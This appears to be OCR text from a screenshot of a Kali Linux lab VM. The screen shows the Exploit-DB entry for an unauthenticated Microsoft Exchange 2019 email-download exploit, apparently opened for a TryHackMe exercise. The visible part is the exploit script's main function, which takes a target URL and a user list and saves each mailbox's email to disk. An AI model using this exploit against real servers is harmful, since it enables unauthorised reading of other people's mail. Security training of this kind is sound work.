 Kali-Linux-2021.1-vbox-amd64 (Linked Base for Kali-Linux-2021.1-vbox-amd64 and novcon - 20210511 - progress software) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Microsoft Exchange 201... ● SHA2 • Untitled-1 - Vis... 10:38 AM
Microsoft Exchange 2019 - Unauthenticated Email Download - Windows webapps Exploit - Mozilla Firefox
TryHackMe | Introductor Microsoft Exchange 2019
https://www.exploit-db.com/exploits/49879
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Trash
File System
print("[-] Not Valid Email: {}".format(user))
def main():
__URL__ = None
__FQDN__ = None
__mailbox_domain__ = None
__path__ = None
print("[***** OhhWAA *****]")
parser = argparse.ArgumentParser(usage="Basic usage python %(prog)s -u <url> -l <users.txt> -p <path>")
parser.add_argument('-u', "--url", help="Url, provide schema and not final / (eg https://example.org)", required=True)
parser.add_argument('-l', "--list", help="Users mailbox list", required=True)
parser.add_argument("-p", "--path", help="Path to write emails in xml format", required=True)
parser.add_argument('-f', "--fqdn", help="FQDN", required=False, default=None)
parser.add_argument("-d", "--domain", help="Domain to check mailboxes (eg if .local dont work)", required=False, default=None)
args = parser.parse_args()
__URL__ = args.url
__FQDN__ = args.fqdn
__mailbox_domain__ = args.domain
__list_users__ = args.list
__valid_users__ = []
__path__ = args.path
if not __FQDN__:
__FQDN__ = getFQDN(__URL__)
print("[+] Got FQDN:", __FQDN__)
valid_uri, calculated_domain = checkURI(__URL__, __FQDN__)
if not __mailbox_domain__:
__mailbox_domain__ = calculated_domain
list_users = open(__list_users__, "r")
for user in list_users:
checkEmailBoxes(__URL__, valid_uri, user.strip()+"@"+__mailbox_domain__, __FQDN__, __path__)
print("[!!!] FINISHED OhhWAA")
if __name__ == '__main__':
main()
Plain Text
Tags: Advisory/Source: Link
Right Ctrl